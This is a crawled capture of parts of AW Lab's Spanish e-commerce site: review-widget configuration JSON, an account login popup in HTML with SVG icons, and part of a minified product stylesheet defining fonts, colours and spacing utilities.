height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include
body_size: 1164
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Iniciar sesi&oacute;n o registrarse</h3>
                <p>Vive la exclusiva <b class="member-gradient">CLUB AW LAB</b></p>
                <a href="https://es.aw-lab.com/account" class="b-login_button button-round-secondary">Iniciar sesi&oacute;n o registrarse</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://es.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Cuenta</a>
            <a href="https://es.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Lista de deseos</a>
            <a href="https://es.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Pedidos y devoluciones</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/css/product.css
body_size: 62361
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevr